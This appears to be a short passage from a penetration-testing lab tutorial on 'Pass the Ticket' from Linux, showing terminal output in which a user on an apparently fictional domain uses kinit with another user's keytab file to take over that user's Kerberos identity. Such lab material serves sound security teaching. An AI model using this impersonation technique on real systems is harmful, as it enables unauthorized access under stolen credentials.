 Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ klist
Ticket cache: FILE:/tmp/krb5cc_647401107_r5qiuu
Default principal: david@INLANEFREIGHT.HTB
Valid starting     Expires            Service principal
10/06/22 17:02:11  10/07/22 03:02:11  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/07/22 17:02:11
david@inlanefreight.htb@linux01:~$ kinit carlos@INLANEFREIGHT.HTB -k -t /opt/specialfiles/carlos.keytab
david@inlanefreight.htb@linux01:~$ klist
Ticket cache: FILE:/tmp/krb5cc_647401107_r5qiuu
Default principal: carlos@INLANEFREIGHT.HTB
Valid starting     Expires            Service principal
10/06/22 17:16:11  10/07/22 03:16:11  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/07/22 17:16:11